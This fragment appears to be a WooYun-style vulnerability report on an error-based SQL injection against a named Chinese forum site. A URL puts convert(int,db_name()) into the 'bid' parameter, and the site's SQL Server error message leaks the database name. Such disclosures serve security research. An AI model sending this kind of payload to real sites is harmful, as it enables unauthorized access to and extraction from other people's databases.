 Load URL
Split URL
Execute
http://bbs.hongxiu.com//gosearchall.asp?bid=convert(int,db_name())&countnum=267&lx=zz&Page=2&search=%C4%C7%B5%C0%B7%E7%BE%B0
Enable Post data Enable Referrer
红袖添香BBS- 查询结果
正在检索那道风景
Microsoft OLE DB Provider for SQL Server 错误 '80040e07'
在将 nvarchar 值 'bbs2005' 转换成数据类型 int 时失败。
/gosearchall.asp，行 149
www.wooyun.org